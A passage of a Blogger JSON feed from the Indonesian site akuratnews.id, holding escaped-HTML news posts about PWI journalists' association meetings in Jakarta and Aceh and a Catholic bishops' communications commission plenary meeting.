Was-was"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2GgEoMWf7ntdK9oOxirKfj1lUNJyHyhduJlzvpFUHc-ac9i_C3J9SRJmhTYXcg9prUe_NttTGR4R7I5eQJcYLx3X_cLwqX_rZ1y3MLlGkGav2VKPKPzQR46aiBZEb5OyS2VByVKD86oK29LcCsCvt7XUM0n9wrHyl3mUb6z8UEZpH8MsXJDNGahha-5E\/s72-c\/Jalan%20Rusak-Sukabumi.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-690993188794148225"},"published":{"$t":"2025-11-06T20:55:00.004+07:00"},"updated":{"$t":"2025-11-06T20:55:28.657+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Ketum PWI  Serap Aspirasi Dewan Penasehat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwi_4RriIfcPW0T-X8DnAxXWc4lq3MMxZLwOBwZ7Szfnq_ov9oi9Pxfo0KC4JWe7cpDhXpKkM2JxsKPlqnJVAHpknwN_214ccHjBmn-MHQE75NihITNeKmKO6Yg3sOUGcmdXDFMUenqz19c-hybJVb7b6qsmVAen3eKQYdyEYb4mvhr_nwI_NU64ql0gI\/s1599\/Rapat%20PWI.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ketum PWI  Serap Aspirasi Dewan Penasehat\" border=\"0\" data-original-height=\"1066\" data-original-width=\"1599\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwi_4RriIfcPW0T-X8DnAxXWc4lq3MMxZLwOBwZ7Szfnq_ov9oi9Pxfo0KC4JWe7cpDhXpKkM2JxsKPlqnJVAHpknwN_214ccHjBmn-MHQE75NihITNeKmKO6Yg3sOUGcmdXDFMUenqz19c-hybJVb7b6qsmVAen3eKQYdyEYb4mvhr_nwI_NU64ql0gI\/s16000\/Rapat%20PWI.jpg\" title=\"Ketum PWI  Serap Aspirasi Dewan Penasehat\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPertemuan Khusus Pengurus PWI Pusat bersama Dewan Penasehat\/Foto. Humas\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, J\u003Cspan style=\"color: #990000;\"\u003EAKARTA\u003C\/span\u003E\u003C\/b\u003E - Persatuan Wartawan Indonesia (PWI)\nPusat menggelar pertemuan khusus bersama Dewan Penasehat di Sekretariat PWI\nPusat, Lantai 4 Gedung Dewan Pers, Jakarta, pada Selasa (4\/11\/2025).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPertemuan khusus ini antara lain melaporkan perkembangan PWI\nPusat dan daerah pasca-dualisme, sekaligus melaporkan dan menyerap aspirasi\nberkaitan dengan akan diselenggarakannya Hari Pers Nasional (HPN) 2026 di\nBanten.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Khusus masalah dualisme PWI, alhamdulillah sudah\nselesai dengan damai dan lancar di semua tingkatan. Baik di pusat, provinsi dan\nkabupaten\/kota,\" jelas Ketua Umum PWI Pusat Akhmad Munir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPertemuan itu juga dihadiri Sekjen PWI Pusat Zulmansyah\nSekedang. Juga hadir secara langsung Penasehat PWI Pusat, antara lain Dahlan\nIskan, M. Noeh Hatumena, Basril Basyar, dan Kemal Effendi Gani.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESementara itu, sejumlah penasehat lainnya hadir melalui\ndaring seperti Wakil Ketua Wanhat Ilham Bintang, Sekretaris Sasongko Tedjo,\nTribuana Said, Asro Kamal Rokan, M. Agung Dharmajaya, Sutrimo Sumarlan, dan\nImawan Mashuri.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam kesempatan tersebut, Akhmad Munir menjelaskan bahwa\nsetelah terpilih sebagai Ketua Umum PWI Pusat periode 2025–2030 pada Kongres\nPWI Persatuan di Cikarang (29–30 Agustus 2025), pihaknya segera membentuk\nbeberapa tim untuk menyelesaikan persoalan internal organisasi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Ada tiga tim yang langsung kami bentuk, yaitu Tim\nPenyelesaian Dualisme Kepengurusan, Tim Verifikasi Keanggotaan, dan Tim\nPenyempurnaan PD\/PRT. Alhamdulillah, dualisme kepengurusan sudah selesai minggu\nlalu,” ujar Akhmad Munir yang juga menjabat sebagai Direktur Utama LKBN Antara.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKinerja cepat pengurus PWI Pusat ini mendapat apresiasi dari\nWakil Ketua Dewan Penasehat PWI Pusat Ilham Bintang.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Saya mengapresiasi langkah cepat Ketua Umum. Istilah\nsekarang, kerja Anda gas poll. Namun ada hal penting yang perlu diperhatikan\ndalam penyempurnaan PD\/PRT, khususnya terkait Kode Etik Jurnalistik dan Kode\nPerilaku Wartawan,” kata Ilham.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERapat tersebut menjadi momentum penting bagi PWI Pusat dalam\nmemperkuat sinergi antara pengurus dan dewan penasehat guna memastikan arah\norganisasi berjalan sesuai dengan prinsip profesionalisme dan etika\njurnalistik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDalam pertemuan tersebut, juga dibahas sejumlah agenda dan\nkegiatan berkaitan dengan HPN 2026 Banten. Paling penting, memastikan kehadiran\nPresiden Prabowo bersama dengan komunitas pers se-Indonesia.(rls)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/690993188794148225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/690993188794148225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/11\/ketum-pwi-serap-aspirasi-dewan-penasehat.html","title":"Ketum PWI  Serap Aspirasi Dewan Penasehat"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwi_4RriIfcPW0T-X8DnAxXWc4lq3MMxZLwOBwZ7Szfnq_ov9oi9Pxfo0KC4JWe7cpDhXpKkM2JxsKPlqnJVAHpknwN_214ccHjBmn-MHQE75NihITNeKmKO6Yg3sOUGcmdXDFMUenqz19c-hybJVb7b6qsmVAen3eKQYdyEYb4mvhr_nwI_NU64ql0gI\/s72-c\/Rapat%20PWI.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-2357895064025120743"},"published":{"$t":"2025-11-02T12:39:00.002+07:00"},"updated":{"$t":"2025-11-02T12:39:19.616+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Pesan Ketua PWI Pusat Kepada Wartawan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_-xCBVgHRawLXp2ZF1zuH2UGvCio1hLzRYw6_wFlWZadgmB0HS_7feCckS6WJPkvdVTob5zmP6g9-rdovteV5HUx1k39au2gAEyVzBBuF9elnrIX5VwWsaqe21XPWdKw0ivxws6CvASZreK09tzU7rxQoTQrT3IUs3qa2dQ1M5gGmHAoTY4E9qTYyQY\/s1280\/IMG-20251101-WA0066.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Pesan Ketua PWI Pusat Kepada Wartawan\" border=\"0\" data-original-height=\"921\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_-xCBVgHRawLXp2ZF1zuH2UGvCio1hLzRYw6_wFlWZadgmB0HS_7feCckS6WJPkvdVTob5zmP6g9-rdovteV5HUx1k39au2gAEyVzBBuF9elnrIX5VwWsaqe21XPWdKw0ivxws6CvASZreK09tzU7rxQoTQrT3IUs3qa2dQ1M5gGmHAoTY4E9qTYyQY\/s16000\/IMG-20251101-WA0066.jpg\" title=\"Pesan Ketua PWI Pusat Kepada Wartawan\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKetua PWI Pusat, Akhmad Munir.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EACEH\u003C\/span\u003E –\u003C\/b\u003E Ketua Persatuan Wartawan Indonesia (PWI) Pusat Akhmad Munir bersama sejumlah pengurus menjalani prosesi 'Peusijuk' atau tepung tawar, tradisi adat masyarakat Aceh dalam menyambut tamu kehormatan. Prosesi ini dirangkai dengan peringatan Maulid Nabi Muhammad SAW yang digelar di Kantor PWI Aceh, Banda Aceh, Sabtu (1\/11\/2025).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETurut mendampingi Akhmad Munir yang juga menjabat Direktur Utama Perum LKBN ANTARA, yakni Sekretaris Jenderal PWI Pusat Zulmansyah Sekedang, Wakil Ketua Bidang Kerja Sama dan Kemitraan Amy Atmanto, serta Anggota Dewan Pakar Muhammad Amru, mantan Bupati Gayo Lues.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Akhmad Munir menyampaikan rasa syukur dan apresiasi atas penyambutan hangat dari keluarga besar PWI Aceh. Ia menilai prosesi adat yang dikaitkan dengan peringatan Maulid Nabi merupakan simbol penguatan silaturahmi dan persaudaraan antarsesama insan pers.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kini, PWI sudah bersatu kembali. Kami dipercaya menakhodai organisasi ini lima tahun ke depan. Doakan agar amanah yang diberikan dapat kami jalankan dengan baik,” ujar Munir di hadapan pengurus dan anggota PWI Aceh.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAkhmad Munir juga mengenang masa kecilnya ketika merayakan Maulid Nabi di kampung halaman. Ia menegaskan bahwa momentum tersebut bukan hanya peringatan seremonial, tetapi juga wahana untuk meneladani Rasulullah SAW dalam kehidupan sehari-hari, termasuk dalam menjalankan tugas jurnalistik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Meneladani Rasulullah berarti memperjuangkan kebenaran dan keadilan. Wartawan harus menjunjung tinggi kode etik, tidak berniat buruk, serta selalu tabayun untuk memastikan kebenaran informasi,” katanya menegaskan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Ketua PWI Aceh Nasir Nurdin mengatakan prosesi peusijuk merupakan ungkapan rasa syukur atas terbentuknya kepengurusan baru PWI Pusat periode 2025–2030 yang dikukuhkan di Solo, Jawa Tengah, awal Oktober lalu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Tradisi ini bukan hanya bentuk penghormatan kepada tamu, tetapi juga tanda syukur atas lahirnya kepengurusan baru PWI. Apalagi, tiga di antara pengurus PWI Pusat yang hadir adalah putra daerah Aceh,” ujar Nasir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAcara berlangsung khidmat dan hangat, diakhiri dengan doa bersama untuk kemajuan PWI serta insan pers Indonesia agar terus berpegang pada prinsip kebenaran dan etika jurnalistik dalam menjalankan tugasnya.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2357895064025120743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/2357895064025120743"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/11\/pesan-ketua-pwi-pusat-kepada-wartawan.html","title":"Pesan Ketua PWI Pusat Kepada Wartawan"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_-xCBVgHRawLXp2ZF1zuH2UGvCio1hLzRYw6_wFlWZadgmB0HS_7feCckS6WJPkvdVTob5zmP6g9-rdovteV5HUx1k39au2gAEyVzBBuF9elnrIX5VwWsaqe21XPWdKw0ivxws6CvASZreK09tzU7rxQoTQrT3IUs3qa2dQ1M5gGmHAoTY4E9qTYyQY\/s72-c\/IMG-20251101-WA0066.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-7074423708347510434"},"published":{"$t":"2025-08-27T11:51:00.001+07:00"},"updated":{"$t":"2025-08-27T11:51:01.910+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Rapat Pleno Komsos KWI Dihadiri Keuskupan TNI-Polri"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz6zIKtU9UL2uNRbrf0JFMRoYysW6BWfxRvZ3zSAMMp9qTazay9O4Xle493QfQRWuJRGGx2yyggfsnC75ESXcjlrN2MoZW8GuqnewS3mLeAXI3usCBhlKfpMrJQ8qa3rjBEoeHfoivKNOtnP2eI9Gq8TVBBygZuthFlF-Hw_kzv8cqyFUcN3nzf3kWZV8\/s1228\/kEUSKUPAN.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ci\u003E\u003Cimg alt=\"Rapat Pleno Komsos KWI Dihadiri Keuskupan TNI-Polri\" border=\"0\" data-original-height=\"1026\" data-original-width=\"1228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz6zIKtU9UL2uNRbrf0JFMRoYysW6BWfxRvZ3zSAMMp9qTazay9O4Xle493QfQRWuJRGGx2yyggfsnC75ESXcjlrN2MoZW8GuqnewS3mLeAXI3usCBhlKfpMrJQ8qa3rjBEoeHfoivKNOtnP2eI9Gq8TVBBygZuthFlF-Hw_kzv8cqyFUcN3nzf3kWZV8\/s16000\/kEUSKUPAN.jpeg\" title=\"Rapat Pleno Komsos KWI Dihadiri Keuskupan TNI-Polri\" \/\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ERapat Pleno Komsos KWI di Jakarta.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS,ID,\n\u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Bergabungnya Keuskupan Umat Katolik di Lingkungan TNI dan\nPolri\/Ordinariatus Castrensis Indonesia (OCI) serta kunjungan keberbagai tempat\npilihan yang dapat menambah ilmu dan pengetahuan para peserta, membuat semakin\nistimewa Rapat Pleno Nasional Komisi Komunikasi Sosial Konferensi Waligereja\nIndonesia (Komsos KWI) 2025 yang telah dilaksanakan 21-26 Agustus 2025 di\nGedung KWI, Jakarta Pusat. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBaru kali pertama\ndalam sejarah Gereja Katolik, Keuskupan TNI-Polri mengirimkan perwakilannya\ndalam perhelatan akbar tiga tahunan yang diselenggarakan oleh Komsos KWI. Kolonel\nLaut (KH) Ign. M. Pundjung T., S.Sos., M.Sc hadir dalam rapat pleno nasional\nKomsos KWI 2025 mewakili Komsos Keuskupan TNI- Polri. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPeserta rapat\nsebagian besar adalah para Romo yang menjabat sebagai Ketua Komsos Keuskupan\nse-Indonesia. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESaat ini\nIndonesia terdapat 38 Keuskupan Teritorial dan 1 Keuskupan Kategorial yakni\nKeuskupan TNI-Polri.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERapat pleno\nnasional Komisi Komsos KWI tahun ini ditutup dengan berbagai rangkaian\nkunjungan ke berbagai tempat pilihan. Antara lain audiensi dengan Monsinyur\nKardinal Ignatius Suharyo selaku Uskup Agung Jakarta dan Uskup TNI-Polri. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelanjutnya\nmengunjungi Gereja Katedral, terowongan silaturahmi dan Masjid Istiqlal di\nwilayah Jakarta Pusat. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYang tidak kalah\nistimewa adalah kunjungan Komsos KWI ke berbagai media terkenal di Jakarta dan\nperusahaan ternama berbasis digital. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDimulai dari\nkunjungan pertama ke redaksi Kompas di Jalan Palmerah, Jakarta Selatan.\nDiterima hangat oleh CEO Kompas Gramedia (KG) sekaligus Pemimpin Umum Kompas\nLilik Oetama, CEO KG Media Andy Budiman, Pemimpin Redaksi Harian Kompas Haryo\nDamardono, Corporate Communication Director Glory Oyong bersama tim redaksi\nKompas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" style=\"mso-ansi-language: IN;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKedua, mendatangi\nkantor WIR, perusahaan terkenal berbasis digital di kawasan SCBD Jakarta\nSelatan. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\" 